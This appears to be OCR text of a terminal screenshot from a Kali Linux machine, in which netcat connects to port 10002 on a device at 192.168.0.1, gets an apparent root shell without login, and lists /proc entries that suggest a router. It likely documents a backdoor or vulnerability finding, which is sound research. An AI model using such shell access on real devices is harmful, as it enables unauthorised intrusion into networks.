 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.0.1 10002
������!����
# cd proc;ls
cd proc;ls
1 br_igmpquery meminfo
100 br_igmpsnoop misc
105 br_mCastFastFwd modules
12783 br_mldQuerierInfo mounts
12789 br_mldVersion mtd
12798 br_mldquery net
12831 br_mldsnoop pagetypeinfo
12837 buddyinfo partitions
12892 bus peth0
12901 check_swCore_tx_hang phyPower
12902 cmdline phyRegTest
1330 consoles pptp_conn_ck
1379 cpuinfo qos
1390 crypto qos_remark